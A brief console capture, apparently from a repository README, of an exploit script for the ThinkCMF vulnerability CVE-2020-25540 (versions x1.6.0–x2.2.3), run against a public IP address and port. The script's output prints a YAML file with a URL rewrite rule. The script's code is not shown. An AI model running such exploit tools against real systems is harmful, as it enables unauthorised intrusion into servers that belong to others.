 D:\BuildTool\PyCharm\pythonxm\pythonProject>python thinkcmf.py -u http://123.58.224.8 -p 44276 -d config.yaml
 a88888b. dP     dP  88888888b          d8888b.  a8888a  d8888b.  a8888a
d8'   `88 88     88  88                     `88 d8' ..8b     `88 d8' ..8b
88        88    .8P a88aaaa             .aaadP' 88 .P 88 .aaadP' 88 .P 88
88        88    d8'  88        88888888 88'     88 d' 88 88'     88 d' 88
Y8.   .88 88  .d8P   88                 88.     Y8'' .8P 88.     Y8'' .8P
 Y88888P' 888888'    88888888P          Y88888P  Y8888P  Y88888P  Y8888P
         d8888b. 888888P 888888P dP   dP  a8888a
             `88 88'     88'     88   88 d8' ..8b
         .aaadP' 88baaa. 88baaa. 88aaa88 88 .P 88
88888888 88'         `88     `88      88 88 d' 88
         88.          88      88      88 Y8'' .8P
         Y88888P d88888P d88888P      dP  Y8888P
Vulnerability version: x1.6.0-x2.2.3
name: thinkcmf
version: 1
handle:
  - rewrite: if(!is_dir() && !is_file() && path~"^(.*)$") goto "/index.php/$1"
D:\BuildTool\PyCharm\pythonxm\pythonProject>